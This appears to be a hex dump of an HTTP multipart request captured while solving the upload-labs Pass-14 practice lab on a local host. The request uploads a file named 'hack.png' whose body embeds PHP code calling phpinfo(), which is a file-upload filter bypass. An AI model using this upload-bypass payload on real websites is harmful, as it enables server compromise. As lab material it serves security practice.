 1d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1e 33 32 33 37 36 34 35 35 34 32 34 35 31 32 36 38 3237645542451268
1f 38 33 39 37 30 37 33 38 38 39 34 0d 0a 43 6f 6e 83970738894Con
20 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 35 37 tent-Length: 357
21 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f Origin: http:/
22 2f 31 39 32 2e 31 36 38 2e 31 37 36 2e 31 32 38 /192.168.176.128
23 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
24 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 oseReferer: ht
25 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 37 36 tp://192.168.176
26 2e 31 32 38 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 .128/upload-labs
27 2d 6d 61 73 74 65 72 2f 75 70 6c 6f 61 64 2d 6c -master/upload-l
28 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 73 73 2d abs-master/Pass-
29 31 34 2f 69 6e 64 65 78 2e 70 68 70 3f 61 63 74 14/index.php?act
2a 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a 55 ion=show_codeU
2b 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
2c 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d Requests: 1-
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 33 37 ------------3237
2f 36 34 35 35 34 32 34 35 31 32 36 38 38 33 39 37 6455424512688397
30 30 37 33 38 38 39 34 0d 0a 43 6f 6e 74 65 6e 74 0738894Content
31 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
32 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 rm-data; name="u
33 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c pload_file"; fil
34 65 6e 61 6d 65 3d 22 68 61 63 6b 2e 70 6e 67 22 ename="hack.png"
35 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
36 69 6d 61 67 65 2f 70 6e 67 0d 0a 31 32 33 34 35 image/png12345
37 36 37 38 39 31 0d 0a 3c 3f 70 68 70 0d 0a 09 70 67891<?phpp
38 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f 3e 0d 0a 2d hpinfo();?>-
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 33 37 ------------3237
3b 36 34 35 35 34 32 34 35 31 32 36 38 38 33 39 37 6455424512688397
3c 30 37 33 38 38 39 34 0d 0a 43 6f 6e 74 65 6e 74 0738894Content
3d 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
3e 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
3f 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 ubmit"ä¸□ä¼
40 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
41 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 ---------------3
42 32 33 37 36 34 35 35 34 32 34 35 31 32 36 38 38 2376455424512688
43 33 39 37 30 37 33 38 38 39 34 2d 2d 0d 0a -- -- 3970738894--